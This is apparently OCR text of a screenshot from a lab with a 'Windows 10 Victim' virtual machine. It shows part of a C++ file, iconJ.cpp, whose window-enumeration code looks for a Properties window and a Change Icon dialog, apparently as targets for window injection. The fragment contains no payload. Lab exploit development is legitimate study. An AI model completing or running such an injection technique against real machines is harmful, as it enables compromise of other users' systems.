 Windows 10 Victim - VMware Workstation
File Edit View VM Tabs Help
Windows 10 Victim Kali
File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search Solution1 Sign in
Attach...
iconJ.cpp
Miscellaneous Files (Global Scope) getInjectionWindow(HWND hWnd, LPARAM lparam)
openChangeIcons
Current document
7 #include <Shlwapi.h>
8 #pragma comment(lib, "Shlwapi.lib")
9
10 // Can be anything, choose something distinct and long.
11 LPCWSTR dirName = L"a9e91106-3c84-4ac8-942a-2913445aa715";
12 int dirNameLen = wcslen(dirName);
13
14 HWND props = NULL;
15 HWND iconDialog = NULL;
16
17 BOOL CALLBACK getInjectionWindow(HWND hWnd, LPARAM lparam) {
18
19 int titleLen = GetWindowTextLengthW(hWnd);
20
21 // Optimization
22 if (titleLen <= dirNameLen)
23 return TRUE;
24
25 WCHAR* titleBuf = new WCHAR[titleLen];
26 GetWindowTextW(hWnd, titleBuf, titleLen);
27
28 BOOL result = TRUE;
29
30 // When EnumWinodws is called for the first time, it finds the properties window.
31 // When it is called for the second time, it finds the change icon dialog window.
32 if (hWnd != props && StrStrW(titleBuf, dirName) != NULL) {
33 result = FALSE;
34 if (props != NULL)
35 iconDialog = hWnd;
36 else
37 props = hWnd;
38 }
39 delete[] titleBuf;
40 return result;
41 }
42
43 void openChangeIcons() {
44 // Creates a directory in appdata\temp.
45 WCHAR tmpPath[MAX_PATH] = { 0 };
46 GetTempPath(MAX_PATH, tmpPath);
47
100 % No issues found
Ready
Type here to search
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.
us 13:14
13.05.24 г.